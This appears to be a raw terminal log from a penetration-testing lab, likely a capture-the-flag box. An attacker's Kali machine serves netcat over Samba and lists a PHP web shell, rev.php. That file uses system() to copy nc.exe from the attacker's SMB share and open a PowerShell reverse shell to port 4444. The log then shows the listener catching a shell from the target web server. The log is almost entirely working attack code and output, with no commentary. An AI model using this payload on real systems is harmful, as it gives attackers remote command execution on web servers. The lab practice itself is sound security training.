 ┌──(thadigus㉿thadigus-kalivm)-[/tmp/Public]
└─$ systemctl status smbd.service
● smbd.service - Samba SMB Daemon
     Loaded: loaded (/lib/systemd/system/smbd.service; disabled; vendor preset: disabled)
     Active: active (running) since Mon 2022-04-04 16:28:25 EDT; 9min ago
       Docs: man:smbd(8)
             man:samba(7)
             man:smb.conf(5)
    Process: 2520 ExecStartPre=/usr/share/samba/update-apparmor-samba-profile (code=exited, status=0/SUCCESS)
   Main PID: 2524 (smbd)
     Status: "smbd: ready to serve connections..."
      Tasks: 4 (limit: 19102)
     Memory: 25.5M
        CPU: 556ms
     CGroup: /system.slice/smbd.service
             ├─2524 /usr/sbin/smbd --foreground --no-process-group
             ├─2530 /usr/sbin/smbd --foreground --no-process-group
             ├─2531 /usr/sbin/smbd --foreground --no-process-group
             └─2533 /usr/sbin/smbd --foreground --no-process-group
Apr 04 16:28:25 thadigus-kalivm systemd[1]: Starting Samba SMB Daemon...
Apr 04 16:28:25 thadigus-kalivm systemd[1]: Started Samba SMB Daemon.
Apr 04 16:29:03 thadigus-kalivm smbd[2687]: pam_unix(samba:session): session closed for user nobody
Apr 04 16:29:30 thadigus-kalivm smbd[2806]: pam_unix(samba:session): session closed for user nobody
Apr 04 16:32:48 thadigus-kalivm smbd[3689]: pam_unix(samba:session): session closed for user nobody
Apr 04 16:33:53 thadigus-kalivm smbd[3963]: pam_unix(samba:session): session closed for user nobody
Apr 04 16:35:46 thadigus-kalivm smbd[4508]: pam_unix(samba:session): session closed for user nobody
Apr 04 16:36:07 thadigus-kalivm smbd[4618]: pam_unix(samba:session): session closed for user nobody
Apr 04 16:37:49 thadigus-kalivm smbd[5021]: pam_unix(samba:session): session closed for user nobody
┌──(thadigus㉿thadigus-kalivm)-[/tmp/Public]
└─$ ls
nc64.exe  rev.php
┌──(thadigus㉿thadigus-kalivm)-[/tmp/Public]
└─$ cat rev.php
<?php
 system('ping 10.10.14.2');
 system('mkdir c:\\tmp');
 system('copy \\\\10.10.14.2\\share\\nc64.exe c:\\tmp\\nc.exe');
 system('c:\\tmp\\nc.exe 10.10.14.2 4444 -e powershell.exe');
?>
┌──(thadigus㉿thadigus-kalivm)-[/tmp/Public]
└─$ nc -nlvp 4444
listening on [any] 4444 ...
connect to [10.10.14.2] from (UNKNOWN) [10.10.10.151] 49851
Windows PowerShell
Copyright (C) Microsoft Corporation. All rights reserved.
PS C:\inetpub\wwwroot\blog>